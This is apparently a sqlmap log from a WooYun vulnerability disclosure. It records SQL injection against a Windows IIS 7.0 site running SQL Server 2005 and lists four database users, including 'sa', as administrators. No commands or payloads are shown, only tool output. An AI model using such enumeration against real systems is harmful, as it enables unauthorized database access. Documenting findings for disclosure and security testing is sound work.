 [01:54:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[01:54:13] [WARNING] on Microsoft SQL Server the concept of roles does not exist
. sqlmap will enumerate privileges instead
[01:54:13] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[01:54:13] [INFO] fetching database users
[01:54:13] [INFO] testing if current user is DBA
[01:54:14] [WARNING] reflective value(s) found and filtering out
[01:54:14] [INFO] testing if current user is DBA
[01:54:15] [INFO] testing if current user is DBA
[01:54:16] [INFO] testing if current user is DBA
database management system users roles:
[*] guestuser (administrator)
[*] mfm_it (administrator)
[*] sa (administrator)
[*] webserver (administrator)
www.wooyun.org